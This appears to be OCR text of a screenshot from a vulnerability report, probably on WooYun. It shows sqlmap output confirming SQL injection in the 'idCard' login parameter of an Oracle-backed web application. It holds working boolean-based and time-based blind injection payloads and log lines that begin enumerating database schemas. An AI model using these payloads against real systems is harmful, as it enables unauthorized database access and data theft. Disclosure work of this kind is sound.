 sqlmap identified the following injection point(s) with a total of 272 HTTP(s) requests
:
---
Parameter: idCard (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: returnurl=&idCard=admin'or'1'='1' AND 3348=3348 AND 'ApVe'='ApVe&netPsword
=123456

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: returnurl=&idCard=admin'or'1'='1' AND 2330=DBMS_PIPE.RECEIVE_MESSAGE(CHR(8
3)||CHR(71)||CHR(118)||CHR(84),5) AND 'xANl'='xANl&netPsword=123456
---
KALI LINUX™
[06:47:55] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
"the quieter you become, the more you are able to hear"
[06:47:55] [WARNING] schema names are going to be used on Oracle for enumeration as the
 counterpart to database names on other DBMSes
[06:47:55] [INFO] fetching database (schema) names
[06:47:55] [INFO] fetching number of databases
[06:47:55] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
www.wooyun.org